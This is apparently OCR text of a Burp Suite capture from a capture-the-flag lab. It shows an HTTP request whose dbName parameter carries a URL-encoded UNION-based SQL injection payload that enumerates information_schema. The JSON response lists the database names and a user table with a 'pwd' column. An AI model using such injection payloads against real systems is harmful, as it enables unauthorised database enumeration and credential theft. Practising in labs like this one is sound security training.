 Pretty Raw Hex \n
1 POST /common/test/sqlDict ?dbName=
myapp%23%27%20union%20select%20group_concat(SCHEM
A_NAME)from(information_schema.schemata)%23
HTTP/1.1
2 Host:
1250b81b-263f-47e9-9375-540b6aa7c9c7.node4.buuoj.
cn
3 Content-Length : 0
4 Accept: */*
5 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.0.0 Safari/537.36
6 Content-Type : application/json
7 Origin:
http://1250b81b-263f-47e9-9375-540b6aa7c9c7.node4
.buuoj.cn:81
8 Referer:
http://1250b81b-263f-47e9-9375-540b6aa7c9c7.node4
.buuoj.cn:81/
9 Accept-Encoding : gzip, deflate
0 Accept-Language : zh-CN,zh;q=0.9
Pretty Raw Hex Render \n
32 "name" :"name",
33 "remark" :"",
34 "size" :"256",
35 "type" :"VARCHAR"
36 },
37 {
38 "isAuto" :"NO",
39 "isNull" :"YES",
40 "name" :"pwd",
41 "remark" :"",
42 "size" :"256",
43 "type" :"VARCHAR"
44 }
45 ],
46 "tableDescribe" :
"information_schema,myapp,mysql,performance
_schema,sys" ,
47 "tableName" :"user"
48 }
49 ],
50 "msg":"操作成功",
51 "status" :1,
Request Attribu
Request Query
Request Body P
Request Cookie
Request Heade
Response Head